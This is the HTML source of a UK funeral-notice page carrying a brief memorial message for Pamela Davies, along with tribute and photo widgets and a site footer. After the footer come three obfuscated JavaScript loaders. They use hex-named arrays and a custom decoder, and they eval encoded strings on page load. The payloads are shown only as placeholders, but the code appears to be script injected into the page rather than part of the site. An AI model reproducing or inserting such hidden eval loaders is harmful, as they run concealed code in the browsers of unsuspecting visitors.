                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/2.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/2.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Pamela</span><span class="message_surname">DAVIES</span><span class="message_container">27th November<br />
<br />
Gone but not forgotten. <br />
<br />
Always in our thoughts.<br />
<br />
 Husband Michael and Son Steve <br />
<br />
Love you always.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Pamela">Add a tribute for Pamela</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="704"> 704</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>27/11/2023</span></div>
                </div>
                            <a role="button" class="potentially_related_notices_count_title" onclick="toggle_potentially_related_notices();" tabindex="0" aria-label="13 Potentially related notices">13 Potentially related notices</a>
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"HzNOEkRcU",28,5,23));
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"wbsMuxQGF",32,8,26));

    });
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"LxCfGicmI",12,5,52));
</script>

</body>
</html>